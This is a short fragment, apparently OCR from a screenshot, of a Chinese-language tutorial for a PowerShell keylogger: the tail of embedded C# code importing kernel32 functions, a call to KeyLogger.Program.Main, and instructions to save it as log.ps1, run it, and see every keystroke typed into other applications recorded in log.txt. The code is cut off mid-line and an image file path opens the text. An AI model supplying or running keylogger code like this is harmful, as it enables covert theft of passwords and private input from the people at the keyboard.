
    [DllImport("kernel32.dll")]

    private static extern IntPtr GetModuleHandle(strin
  }

}

"@ -ReferencedAssemblies System.Windows.Forms

[KeyLogger.Program]::Main();
将上面的脚本保存为log.ps1，然后打开cmd输入：
powershell.exe -file log.ps1
这个时候你可以将鼠标焦点切换到其他应用程序，比如，
IE，记事本等，然后敲击键盘。此时所有的按键记录都会记
录在当前目录下的log.txt。